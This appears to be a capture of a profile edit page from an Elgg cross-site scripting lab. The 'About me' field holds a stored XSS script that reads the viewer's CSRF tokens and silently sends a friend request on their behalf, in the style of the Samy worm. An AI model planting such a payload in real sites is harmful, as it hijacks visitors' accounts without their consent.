 Edit profile
Display name
Samy
About me
Visual editor
<p><script type="text/javascript">
window.onload=function(){
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=" + "47" + token + ts;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script></p>
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile